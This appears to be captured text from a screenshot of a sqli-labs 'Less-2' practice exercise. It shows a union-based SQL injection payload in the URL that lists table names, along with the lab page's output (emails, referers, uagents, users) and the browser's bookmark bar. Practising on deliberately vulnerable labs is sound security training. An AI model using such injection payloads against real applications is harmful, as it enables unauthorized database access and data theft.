 Less-2 **Error Based- Intiger**
不安全 192.168.132.1/sqli-labs/Less-2/?id=-1%20union%20select%201,2,group_concat(table_name)%20fro...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 接口网站 大厂 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2